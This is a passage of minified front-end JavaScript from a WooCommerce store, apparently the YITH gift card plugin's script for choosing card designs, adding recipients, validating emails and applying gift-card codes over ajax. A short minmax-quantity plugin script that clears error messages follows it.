a=t(e).closest("div.ywgc-gift-card-content"),i=a.find("div.ywgc-gift-card-edit-details"),n=a.find("div.ywgc-gift-card-details");c?(i.removeClass("ywgc-hide"),i.addClass("ywgc-show"),n.removeClass("ywgc-show"),n.addClass("ywgc-hide")):(i.removeClass("ywgc-show"),i.addClass("ywgc-hide"),n.removeClass("ywgc-hide"),n.addClass("ywgc-show"))}function s(t){return new RegExp("^[A-Z0-9._%+-]+@[A-Z0-9.-]+\\.[A-Z]{2,}$","i").test(t)}function g(){y(t("div.cart_totals")),t.ajax({url:w("get_cart_totals"),dataType:"html",success:function(e){t("div.cart_totals").replaceWith(e)}}),t(document.body).trigger("update_checkout")}function l(e,c,a){t.ajax({data:e,url:ywgc_data.ajax_url,type:"post",beforeSend:function(){t(c).html(a)},error:function(t){},success:function(e){t(c).html(e)}})}var u=t("div.gift_card_template_button input[name='quantity']").css("display"),p=function(){jQuery().prettyPhoto&&t('[rel="prettyPhoto[ywgc-choose-design]"]').prettyPhoto({hook:"rel",social_tools:!1,theme:"pp_woocommerce",default_width:"80%",default_height:"100%",horizontal_padding:20,opacity:.8,deeplinking:!1,keyboard_shortcuts:!0,allow_resize:!1,changepicturecallback:function(){t(document.body).trigger("ywgc_request_window_created")}})};t(document.body).on("ywgc_request_window_created",function(){t(".pp_content_container").css("position","fixed"),t(".pp_content_container").css("top","50%"),t(".pp_content_container").css("transform","translateY(-50%)"),t(".pp_content_container").css("max-width","80%"),t(".pp_content_container").css("max-height","100%"),t(".pp_content_container .pp_content").css("max-width","100%"),t(".pp_content_container .pp_content").css("max-height","600px"),t(".pp_content_container .pp_content").css("overflow-y","scroll")}),t(document).ready(function(){p(),t("div.ywgc-generator .datepicker").datepicker({dateFormat:"yy-mm-dd",minDate:1,maxDate:"+1Y"})});var m=function(){t('input[name="ywgc-as-present-enabled"]').length&&(t(".ywgc-generator").hide(),c(!1))};a(),m(),t(document).on("click",".pp_content_container .ywgc-choose-preset",function(e){var c=t(this).data("design-id"),a=t(this).data("design-url");t("#ywgc-main-image").attr("src",a),t(document).trigger("ywgc-picture-changed",["template",c]),t.prettyPhoto.close()}),t(document).on("click","a.ywgc-show-category",function(e){var c=t(this).data("category-id");return t("a.ywgc-show-category").removeClass("ywgc-category-selected"),t(this).addClass("ywgc-category-selected"),"all"!==c?(t(".ywgc-design-item").hide(),t(".ywgc-design-item."+c).show()):t(".ywgc-design-item").show(),!1}),t(document).on("ywgc-picture-changed",function(e,c,a){t("#ywgc-design-type").val(c),t("#ywgc-template-design").val(a)}),t(document).on("click","a.ywgc-show-giftcard",function(){return t(".ywgc-enter-code").slideToggle(400,function(){t(".ywgc-enter-code").find(":input:eq(0)").focus()}),!1}),t("button.ywgc-do-edit").css("display","inline"),t(document).on("input",".gift-cards-list input.ywgc-manual-amount",function(t){a()}),t(document).on("click","a.add-recipient",function(t){t.preventDefault(),i()}),t(document).on("click","a.add-physical-recipient",function(t){t.preventDefault(),n()}),t(document).on("click","a.ywgc-remove-recipient",function(e){e.preventDefault(),o(t(this))}),t(document).on("input","#ywgc-edit-message",function(e){t(".ywgc-card-message").html(t("#ywgc-edit-message").val())}),t(document).on("change",".gift-cards-list select",function(t){a()}),t(document).on("click","a.customize-gift-card",function(e){e.preventDefault(),t("div.summary.entry-summary").after('<div class="ywgc-customizer"></div>')}),t(document).on("click",".ywgc-default-picture",function(e){e.preventDefault();var c=t("#ywgc-upload-picture");c.replaceWith(c=c.clone(!0)),t(".ywgc-main-image img.ywgc-main-image").attr("src",ywgc_data.default_gift_card_image),t(".ywgc-main-image").css("background-color",""),t("div.gift-card-too-small").remove(),t(document).trigger("ywgc-picture-changed",["default"])}),t("body").on("click",".ywgc-product-picture",function(){e=t("body .single_add_to_cart_button").next();if("product_id"==t(e).attr("name"))c=t(e).val();else{var e=t(e).next();if("product_id"==t(e).attr("name"))c=t(e).val();else var c=t("body .single_add_to_cart_button").val()}l({action:"yith_wc_gift_card_ajax_replace_for_product_image",product_id:c},"#yith_wc_gift_card_ajax_replace_for_product_image"),t(document).trigger("ywgc-picture-changed",["product_image"]),t("#ywgc-main-image").width()<t(".ywgc-main-image").width()?(t(".ywgc-main-image").css("background-color","#ffe326"),t(".ywgc-preview").prepend('<div class="gift-card-too-small">'+ywgc_data.notify_custom_image_small+"</div>")):t(".ywgc-main-image").css("background-color","")}),t(document).on("click",".ywgc-custom-picture",function(e){t("#ywgc-upload-picture").click()}),t("#ywgc-upload-picture").on("change",function(){t(".ywgc-picture-error").remove();var e=t(this).val().split(".").pop().toLowerCase();-1!=t.inArray(e,["gif","png","jpg","jpeg","bmp"])?t(this)[0].files[0].size>1024*ywgc_data.custom_image_max_size*1024?t("div.gift-card-content-editor.step-appearance").append('<span class="ywgc-picture-error">'+ywgc_data.invalid_image_size+"</span>"):function(e){var c=new FileReader;c.readAsDataURL(e),c.onload=function(e){document.getElementById("ywgc-main-image").src=e.target.result,t(document).trigger("ywgc-picture-changed",["custom"]),t("#ywgc-main-image").width()<t(".ywgc-main-image").width()?(t(".ywgc-main-image").css("background-color","#ffe326"),t(".ywgc-preview").prepend('<div class="gift-card-too-small">'+ywgc_data.notify_custom_image_small+"</div>")):t(".ywgc-main-image").css("background-color","")}}(t(this)[0].files[0]):t("div.gift-card-content-editor.step-appearance").append('<span class="ywgc-picture-error">'+ywgc_data.invalid_image_extension+"</span>")}),t(document).on("click","#give-as-present",function(e){e.preventDefault(),t("#give-as-present").css("display","none"),t("div.ywgc-generator").append('<input type="hidden" name="ywgc-as-present" value="1">'),t(".woocommerce-variation-add-to-cart").length?t("div.ywgc-generator").insertBefore(t(".woocommerce-variation-add-to-cart ")):t("div.ywgc-generator").prependTo(t("form.cart")),t("button.single_add_to_cart_button").data("add-to-cart-text",t("button.single_add_to_cart_button").text()),t("button.single_add_to_cart_button").html(ywgc_data.add_gift_text),t("#ywgc-cancel-gift-card").css("display","inline-block"),t("div.ywgc-generator").css("display","block")}),t(document).on("click","#ywgc-cancel-gift-card",function(e){e.preventDefault(),t("div.ywgc-generator input[name='ywgc-as-present']").remove(),t("button.single_add_to_cart_button").html(t("button.single_add_to_cart_button").data("add-to-cart-text")),t("#give-as-present").css("display","inline-block"),t("#ywgc-cancel-gift-card").css("display","none"),t("div.ywgc-generator").css("display","none")}),t(document).on("change","#ywgc-postdated",function(e){t(this).is(":checked")?t("#ywgc-delivery-date").removeClass("ywgc-hidden"):t("#ywgc-delivery-date").addClass("ywgc-hidden")}),t(".variations_form.cart").on("found_variation",function(e,c){void 0!==c&&(t("#give-as-present").prop("disabled",!1),r(""!=c.price_html?t(c.price_html).html():t(".product-type-variable").find(".woocommerce-Price-amount.amount").first().html()))}),t(document).on("reset_data",function(){t("#give-as-present").prop("disabled",!0),r("")}),t(document).on("click","button.ywgc-apply-edit",function(e){var c=t(this),a=c.closest("div.ywgc-gift-card-content"),i=a.find('input[name="ywgc-edit-sender"]').val(),n=a.find('input[name="ywgc-edit-recipient"]').val(),o=a.find('textarea[name="ywgc-edit-message"]').val(),r=a.find('input[name="ywgc-item-id"]').val(),s=a.find('input[name="ywgc-gift-card-id"]'),g=s.val();if(c.hasClass("apply")){var l={action:"edit_gift_card",gift_card_id:g,item_id:r,sender:i,recipient:n,message:o};a.block({message:null,overlayCSS:{background:"#fff url("+ywgc_data.loader+") no-repeat center",opacity:.6}}),t.post(ywgc_data.ajax_url,l,function(t){t.code>0&&(a.find("span.ywgc-sender").text(i),a.find("span.ywgc-recipient").text(n),a.find("span.ywgc-message").text(o),2==t.code&&s.val(t.values.new_id)),a.unblock(),d(c,!1)})}}),t(document).on("click","button.ywgc-cancel-edit",function(e){d(t(this),!1)}),t(document).on("click","button.ywgc-do-edit",function(e){d(t(this),!0)}),t(document).on("click","form.gift-cards_form button.gift_card_add_to_cart_button",function(e){t("div.gift-card-content-editor.step-content p.ywgc-filling-error").remove(),t("#ywgc-postdated").is(":checked")&&!t.datepicker.parseDate("yy-mm-dd",t("#ywgc-delivery-date").val())&&(t("div.gift-card-content-editor.step-content").append('<p class="ywgc-filling-error">'+ywgc_data.missing_scheduled_date+"</p>"),e.preventDefault())}),t(document).on("click",".ywgc-gift-card-content a.edit-details",function(e){e.preventDefault(),t(this).addClass("ywgc-hide"),t("div.ywgc-gift-card-details").toggleClass("ywgc-hide")}),t('.ywgc-single-recipient input[name="ywgc-recipient-email[]"]').each(function(e,c){t(this).on("input",function(){t(this).closest(".ywgc-single-recipient").find(".ywgc-bad-email-format").remove()})}),t(document).on("submit",".gift-cards_form",function(e){var c=!0;t('.ywgc-single-recipient input[name="ywgc-recipient-email[]"]').each(function(e,a){t(this).val()&&!s(t(this).val())&&(t(this).closest(".ywgc-single-recipient").find(".ywgc-bad-email-format").remove(),t(this).after('<span class="ywgc-bad-email-format">'+ywgc_data.email_bad_format+"</span>"),c=!1)}),c||e.preventDefault()}),t(document).on("click","a.ywgc-remove-gift-card ",function(e){e.preventDefault();var c=t(e.currentTarget).parents("table"),a=t(e.currentTarget).data("gift-card-code");y(c);var i={security:ywgc_data.gift_card_nonce,code:a,action:"ywgc_remove_gift_card_code"};t.ajax({type:"POST",url:ywgc_data.ajax_url,data:i,dataType:"html",success:function(e){f(e),t(document.body).trigger("removed_gift_card"),_(c)},complete:function(){g()}})}),t("form.ywgc-enter-code").submit(function(e){e.preventDefault(),y(t(this));var c=t(this),a=c.find('input[name="gift_card_code"]'),i=a.val(),n={security:ywgc_data.gift_card_nonce,code:i,action:"ywgc_apply_gift_card_code"};t.ajax({type:"POST",url:ywgc_data.ajax_url,data:n,dataType:"html",success:function(e){f(e),t(document.body).trigger("applied_gift_card")},complete:function(){_(c),a.val(""),g()}})});var y=function(t){t.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}})},_=function(t){t.removeClass("processing").unblock()},w=function(t){return ywgc_data.wc_ajax_url.toString().replace("%%endpoint%%",t)},f=function(e){t(".woocommerce-error, .woocommerce-message").remove(),t(ywgc_data.notice_target).before(e)};t(document).on("qv_loader_stop yit_quick_view_loaded flatsome_quickview",function(){a(),m()})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce//js/frontend.js?ver=4.9.26
body_size: 124
content:
(function ($){
    $(document).on( 'click', 'a.remove', function(){
        $('.woocommerce .woocommerce-error').remove();
    });
})(jQuery);